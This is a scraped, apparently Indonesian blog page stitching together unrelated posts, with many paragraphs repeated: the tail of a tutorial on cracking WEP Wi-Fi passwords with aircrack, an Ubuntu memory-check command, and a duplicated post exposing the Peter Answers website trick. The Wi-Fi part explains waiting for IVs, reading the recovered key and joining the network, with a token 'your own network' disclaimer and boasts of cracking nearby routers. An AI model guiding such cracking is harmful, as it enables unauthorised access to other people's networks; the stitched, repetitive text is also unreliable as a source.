Once you have done this you will see aircrack fire up and begin to crack the password. typically you have to wait for more like 10,000 to 20,000 IV's before it will crack. If this is the case, aircrack will test what you've got so far and then it will say something like "not enough IV's. Retry at 10,000."
Once you have done this you will see aircrack fire up and begin to crack the password. typically you have to wait for more like 10,000 to 20,000 IV's before it will crack. If this is the case, aircrack will test what you've got so far and then it will say something like "not enough IV's. Retry at 10,000."
DON'T DO ANYTHING! It will stay running...it is just letting you know that it is on pause until more IV's are gathered. Once you pass the 10,000 mark it will automatically fire up again and try to crack it. If this fails it will say "not enough IV's. Retry at 15,000." and so on until it finally gets it.
If you do everything correctly up to this point, before too long you will have the password! now if the password looks goofy, dont worry, it will still work. some passwords are saved in ASCII format, in which case, aircrack will show you exactly what characters they typed in for their password. Sometimes, though, the password is saved in HEX format in which case the computer will show you the HEX encryption of the password. It doesn't matter either way, because you can type in either one and it will connect you to the network.
If you do everything correctly up to this point, before too long you will have the password! now if the password looks goofy, dont worry, it will still work. some passwords are saved in ASCII format, in which case, aircrack will show you exactly what characters they typed in for their password. Sometimes, though, the password is saved in HEX format in which case the computer will show you the HEX encryption of the password. It doesn't matter either way, because you can type in either one and it will connect you to the network.
Take note, though, that the password will always be displayed in aircrack with a colon after every 2 characters. So for instance if the password was "secret", it would be displayed as:
se:cr:et
This would obviously be the ASCII format. If it was a HEX encrypted password that was something like "0FKW9427VF" then it would still display as:
0F:KW:94:27:VF

Just omit the colons from the password, boot back into whatever operating system you use, try to connect to the network and type in the password without the colons and presto! You are in!
It may seem like a lot to deal with if you have never done it, but after a few successful attempts, you will get very quick with it. If I am near a WEP encrypted router with a good signal, I can often crack the password in just a couple of minutes.
I am not responsible for what you do with this information. Any malicious/illegal activity that you do, falls completely on you because...technically...this is just for you to test the security of your own network.
video here
It may seem like a lot to deal with if you have never done it, but after a few successful attempts, you will get very quick with it. If I am near a WEP encrypted router with a good signal, I can often crack the password in just a couple of minutes.
I am not responsible for what you do with this information. Any malicious/illegal activity that you do, falls completely on you because...technically...this is just for you to test the security of your own network.
video here
Friday, December 3, 2010
perintah/command linux ubuntu untuk melihat memory yang dipasang di komputer
gunakan perintah berikut
cat /proc/meminfo
top
Thursday, November 25, 2010
teknik www.askjud.com
Manufacturer: Peter
“Peter Answers & askjud ”, kehebohan?
10,05,2008
Hari ini ada sesuatu yang mengejutkan selagi saya di sekolah. Sedang santai-santai di kelas, tiba-tiba ada yang berteriak-teriak mengenai sebuah website yang alkisah dapat menjawab (dengan tepat) semua pertanyaan anda.
Omigot. Tak lama kemudian, anak-anak kelas berebut mencoba di komputer kelas. Namun tidak ada yang membuahkan hasil; sejauh-jauhnya hanya celotehan tentang “anda kurang percaya” atau “saya tidak mau jawab”. Halah.
Hingga akhirnya ada teman dari kelas lain yang (ceritanya) “percaya”, dan, ternyata, selagi dia yang memegang kendali sang jin menjawab semua pertanyaan - bahkan yang sangat personal sekalipun - dengan akurat!
Saya akan membahas lebih banyak mengenai website ini di bagian bawah tulisan ini. Mungkin anda ingin mencobanya.
www.askjud.com
www.peteranswers.com
Cara menggunakan: Tunggu halaman selesai loading. Di kotak input paling atas, ketik “Peter, please answer:” atau “Peter, please answer the following question:”. Kemudian, secara automatis anda akan pindah ke kotak bawah, di mana anda dapat mengetik pertanyaan anda. Akhiri dengan tanda tanya, atau tekan enter. Tunggu sesaat, dan peter akan menjawab. (Saat pertama kali mencoba, anda akan ditanyai dulu persetujuannya. Tekan “I agree”.)
Untuk AskJud: Klik www.askjud.com, tunggu sampai selesai loading, setelah selesai tulis petition seperti ini "Jud, please answer:", secara otomatis kotak yang atas akan berpindah ke bawah dan tuliskan pertanyaan mu.
Selamat mencoba. May the souls be with you.
(Saya akan menganalisa website tersebut lebih lanjut dalam post ini. Jika anda tidak ingin tahu, harap tidak membuka kelanjutan post ini.)
Ok, bagaimana? Dapat hasil? Wah, pasti anda kurang percaya… Kasihan. Coba deh, sedikit lebih percaya.
Ah, sekali lagi dicoba. Konsentrasi.
Pasti bisa!
Ayolah.
Ok, ok, ok. Anda bisa menebak kalau ada yang tidak beres di sini. Ingin membaca analisa saya? Silahkan.
Ini merupakan analisa website tersebut. Bagi yang tidak ingin mengetahui lebih lanjut, berhentilah membaca. Sekarang.
Sekarang, ayo kita analisa sedikit lebih mendetail alur penggunaan fasilitas ini. Pertama, kita harus mengetik “Peter, please answer:” atau versi panjangnya, kemudian automatis kita akan pindah ke bawah dan dapat mengetik pertanyaan. Ada beberapa hal yang janggal bagi saya.
* Hanya beberapa orang yang bisa menggunakannya. Selain mereka, peter benar-benar menolak menjawab.
* Mengapa kita harus mengetik berulang-ulang “petisi” itu?
* Mengapa kita dengan alangkah baiknya dibantu oleh script, sehingga dengan diketiknya tanda “:” langsung berpindah kotak, dan dengan tanda tanya langsung terkirim?
* Mengapa bahasa apapun bisa dijawab?
* Mengapa harus sesuatu yang pasti?
Jika anda ingin menganalisa sendiri, silahkan. Saya akan lanjut.
Bagaimana jika saya langsung to-the-point tentang bagaimana cara membuat seisi ruangan merinding, orang teriak-teriak ayat kursi dan bahkan melemparnya? Sederhana.
Inilah penjelasan triknya, bagi anda yang tidak tidur tiga hari sembilan malam karena Peter Answers. Enjoy.
Cobalah ketik sebuah tanda titik (”.”) di kotak atas, yang ceritanya adalah petition. Tapi yang keluar adalah huruf P. Sekarang coba ketik apa saja yang anda mau. Keluarnya bukanlah apa yang anda ketik, melainkan huruf-huruf “eter, please answer”, sepanjang jumlah huruf yang anda ketik. Dengan kata lain, yang tampil di layar selalu tulisan tersebut, bukan yang anda ketik, selama anda telah menekan titik pada saat pertama mulai mengetik. Ajaib, toh?
Lanjut. Setelah anda menekan titik kemudian huruf apa saja (yang tampil sebagai bagian dari “petisi” yang seharusnya ditulis), coba tekan lagi tanda titik. Sekarang yang anda ketik benar-benar akan sampai ke layar. Silahkan ketik sisa petisi, melanjutkan dari apa yang sudah terlihat.
Sekarang, tekan tombol titik dua (”:”). Ok, sudah pindah ke kotak bawah. Nah, isikan pertanyaan anda di situ. Lanjutkan ke seperti biasa.
Dan hasilnya?
Huruf-huruf di antara kedua titik tersebut akan dituliskan sebagai jawaban dari Peter. Ini rahasianya. Jadi, majulah ke keyboard, dan coba ini di depan teman-teman anda. (Ini bekerja jauh lebih efektif di komputer yang keyboardnya jauh dari layar, tidak cocok di notebook. Jangan sampai orang melihat apa yang anda ketik!)
Saya akan akhiri dengan sebuah contoh. Misalkan, saya akan menanyakan warna tas saya (hijau).
Di petisi, yang saya tekan pada awalnya adalah: “.hijau.”. Yang tampil adalah “Peter, “. Ok, sekarang saya akan selesaikan kalimat tersebut dengan normal: “please answer:”. Dan di bawah, seperti biasa akan saya tulis: “Apa warna tas saya?”. Dan keluarlah, “Peter answers: hijau”. Ajaib… Benar-benar ajaib, seberapa jauh tipuan sederhana bisa membuat orang ketakutan.
Oh ya, petisi lebih panjang “Peter, please answer the following question:” adalah untuk jawaban yang lebih panjang.
Selamat menipu.
—
Perhatian!! Jangan masukkan data pribadi anda!
Bisa jadi Peter Answers adalah teknik penjebakan untuk menarik informasi mengenai orang-orang diam-diam. Dia merekam segala sesuatu yang anda ketik dan mungkin menyimpan data tersebut di servernya. Karena itu, JANGAN SEKALI-KALI MENGIRIMKAN DATA PRIBADI (seperti nomer kartu kredit, KTP, dsb) kepada peter!!
“Peter Answers & askjud ”, kehebohan?
10,05,2008
Hari ini ada sesuatu yang mengejutkan selagi saya di sekolah. Sedang santai-santai di kelas, tiba-tiba ada yang berteriak-teriak mengenai sebuah website yang alkisah dapat menjawab (dengan tepat) semua pertanyaan anda.
Omigot. Tak lama kemudian, anak-anak kelas berebut mencoba di komputer kelas. Namun tidak ada yang membuahkan hasil; sejauh-jauhnya hanya celotehan tentang “anda kurang percaya” atau “saya tidak mau jawab”. Halah.
Hingga akhirnya ada teman dari kelas lain yang (ceritanya) “percaya”, dan, ternyata, selagi dia yang memegang kendali sang jin menjawab semua pertanyaan - bahkan yang sangat personal sekalipun - dengan akurat!
Saya akan membahas lebih banyak mengenai website ini di bagian bawah tulisan ini. Mungkin anda ingin mencobanya.
www.askjud.com
www.peteranswers.com
Cara menggunakan: Tunggu halaman selesai loading. Di kotak input paling atas, ketik “Peter, please answer:” atau “Peter, please answer the following question:”. Kemudian, secara automatis anda akan pindah ke kotak bawah, di mana anda dapat mengetik pertanyaan anda. Akhiri dengan tanda tanya, atau tekan enter. Tunggu sesaat, dan peter akan menjawab. (Saat pertama kali mencoba, anda akan ditanyai dulu persetujuannya. Tekan “I agree”.)
Untuk AskJud: Klik www.askjud.com, tunggu sampai selesai loading, setelah selesai tulis petition seperti ini "Jud, please answer:", secara otomatis kotak yang atas akan berpindah ke bawah dan tuliskan pertanyaan mu.
Selamat mencoba. May the souls be with you.
(Saya akan menganalisa website tersebut lebih lanjut dalam post ini. Jika anda tidak ingin tahu, harap tidak membuka kelanjutan post ini.)
Ok, bagaimana? Dapat hasil? Wah, pasti anda kurang percaya… Kasihan. Coba deh, sedikit lebih percaya.
Ah, sekali lagi dicoba. Konsentrasi.
Pasti bisa!
Ayolah.
Ok, ok, ok. Anda bisa menebak kalau ada yang tidak beres di sini. Ingin membaca analisa saya? Silahkan.
Ini merupakan analisa website tersebut. Bagi yang tidak ingin mengetahui lebih lanjut, berhentilah membaca. Sekarang.
Sekarang, ayo kita analisa sedikit lebih mendetail alur penggunaan fasilitas ini. Pertama, kita harus mengetik “Peter, please answer:” atau versi panjangnya, kemudian automatis kita akan pindah ke bawah dan dapat mengetik pertanyaan. Ada beberapa hal yang janggal bagi saya.
* Hanya beberapa orang yang bisa menggunakannya. Selain mereka, peter benar-benar menolak menjawab.
* Mengapa kita harus mengetik berulang-ulang “petisi” itu?
* Mengapa kita dengan alangkah baiknya dibantu oleh script, sehingga dengan diketiknya tanda “:” langsung berpindah kotak, dan dengan tanda tanya langsung terkirim?
* Mengapa bahasa apapun bisa dijawab?
* Mengapa harus sesuatu yang pasti?
Jika anda ingin menganalisa sendiri, silahkan. Saya akan lanjut.
Bagaimana jika saya langsung to-the-point tentang bagaimana cara membuat seisi ruangan merinding, orang teriak-teriak ayat kursi dan bahkan melemparnya? Sederhana.
Inilah penjelasan triknya, bagi anda yang tidak tidur tiga hari sembilan malam karena Peter Answers. Enjoy.
Cobalah ketik sebuah tanda titik (”.”) di kotak atas, yang ceritanya adalah petition. Tapi yang keluar adalah huruf P. Sekarang coba ketik apa saja yang anda mau. Keluarnya bukanlah apa yang anda ketik, melainkan huruf-huruf “eter, please answer”, sepanjang jumlah huruf yang anda ketik. Dengan kata lain, yang tampil di layar selalu tulisan tersebut, bukan yang anda ketik, selama anda telah menekan titik pada saat pertama mulai mengetik. Ajaib, toh?
Lanjut. Setelah anda menekan titik kemudian huruf apa saja (yang tampil sebagai bagian dari “petisi” yang seharusnya ditulis), coba tekan lagi tanda titik. Sekarang yang anda ketik benar-benar akan sampai ke layar. Silahkan ketik sisa petisi, melanjutkan dari apa yang sudah terlihat.
Sekarang, tekan tombol titik dua (”:”). Ok, sudah pindah ke kotak bawah. Nah, isikan pertanyaan anda di situ. Lanjutkan ke seperti biasa.
Dan hasilnya?
Huruf-huruf di antara kedua titik tersebut akan dituliskan sebagai jawaban dari Peter. Ini rahasianya. Jadi, majulah ke keyboard, dan coba ini di depan teman-teman anda. (Ini bekerja jauh lebih efektif di komputer yang keyboardnya jauh dari layar, tidak cocok di notebook. Jangan sampai orang melihat apa yang anda ketik!)
Saya akan akhiri dengan sebuah contoh. Misalkan, saya akan menanyakan warna tas saya (hijau).
Di petisi, yang saya tekan pada awalnya adalah: “.hijau.”. Yang tampil adalah “Peter, “. Ok, sekarang saya akan selesaikan kalimat tersebut dengan normal: “please answer:”. Dan di bawah, seperti biasa akan saya tulis: “Apa warna tas saya?”. Dan keluarlah, “Peter answers: hijau”. Ajaib… Benar-benar ajaib, seberapa jauh tipuan sederhana bisa membuat orang ketakutan.
Oh ya, petisi lebih panjang “Peter, please answer the following question:” adalah untuk jawaban yang lebih panjang.
Selamat menipu.
—
Perhatian!! Jangan masukkan data pribadi anda!
Bisa jadi Peter Answers adalah teknik penjebakan untuk menarik informasi mengenai orang-orang diam-diam. Dia merekam segala sesuatu yang anda ketik dan mungkin menyimpan data tersebut di servernya. Karena itu, JANGAN SEKALI-KALI MENGIRIMKAN DATA PRIBADI (seperti nomer kartu kredit, KTP, dsb) kepada peter!!


